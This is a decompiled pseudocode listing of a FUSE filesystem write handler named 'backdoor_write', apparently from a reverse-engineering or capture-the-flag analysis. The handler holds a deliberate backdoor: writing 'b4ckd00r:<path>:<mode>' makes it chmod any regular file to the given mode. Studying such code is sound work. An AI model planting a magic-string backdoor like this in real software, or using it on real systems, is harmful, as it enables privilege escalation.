 int64_t backdoor_write(int64_t arg1, char* arg2, size_t arg3)
00000ae0 int64_t rcx
00000ae0 int64_t var_e8 = rcx
00000ae7 int64_t r8
00000ae7 int64_t var_f0 = r8
00000aee void* fsbase
00000aee int64_t rax = *(fsbase + 0x28)
00000b11 char* input_string = strndup(s: arg2, n: arg3)
00000b1d if (input_string == 0)
00000b36 fuse_reply_err(arg1, 0x16)
00000b51 else
00000b51 char* first_part = strtok(s: input_string, delim: data_e20)
// data_e20 = ':'
00000b69 char* second_part = strtok(s: nullptr, delim: data_e20)
00000b81 char* third_part = strtok(s: nullptr, delim: data_e20)
00000b8d if (first_part == 0 || (first_part != 0 && second_part == 0) || (first_part != 0 && second_part != 0 && third_part == 0))
00000bba fuse_reply_err(arg1, 0x16)
00000b8d if (first_part != 0 && second_part != 0 && third_part != 0)
00000bdf if (strncmp(first_part, "b4ckd00r", 8) != 0)
00000c78 fuse_reply_err(arg1, 0x16)
00000bfb else
00000bfb void var_a8
00000bfb stat64(second_part, &var_a8)
00000c0b int32_t var_90
00000c0b int32_t rax_13
00000c0b if ((var_90 & 0xf000) == 0x8000)
00000c2f rax_13 = chmod(pathname: second_part, mode: atoi(nptr: third_part))
00000c0b if (rax_13 == 0)
00000c4c fuse_reply_write(arg1, arg3, arg3)
00000c0b if ((var_90 & 0xf000) != 0x8000 || ((var_90 & 0xf000) == 0x8000 && rax_13 != 0))
00000c62 fuse_reply_err(arg1, 0x16)
00000c87 free(mem: input_string)
00000c90 int64_t rax_19 = rax ^ *(fsbase + 0x28)
00000ca1 if (rax_19 == 0)
00000ca1 return rax_19
00000c9b __stack_chk_fail()